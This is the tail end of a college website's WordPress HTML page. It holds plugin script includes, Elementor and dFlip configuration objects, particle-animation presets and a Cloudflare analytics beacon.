<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27b1fbeaca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8920,"title":"Footer%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"21c7b01117","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/?thim_elementor_kit=footer","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0af3916944","eael_register_nonce":"e6d0ed10ec","eael_lostpassword_nonce":"6951bb478d","eael_resetpassword_nonce":"ddcb2c80d4"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1750860832" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1750860832" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1750860832" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1750860832" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1750860832" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"56d53ce319"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ac5e1efad9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:13:57 -->